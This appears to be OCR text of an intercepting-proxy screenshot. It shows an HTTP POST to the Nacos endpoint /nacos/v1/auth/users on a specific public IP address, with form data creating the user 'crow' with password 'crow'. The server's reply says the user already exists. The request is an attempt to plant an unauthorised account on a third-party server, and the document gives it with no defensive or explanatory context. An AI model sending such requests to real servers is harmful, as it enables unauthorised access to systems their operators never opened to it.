 Pretty Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 139.196.217.155
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 27
1
2 username=crow&password=crow
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Server: nginx/1.14.1
3 Date: Thu, 15 Jun 2023 03:12:59 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Content-Length: 35
8
9 caused: user 'crow' already exist!;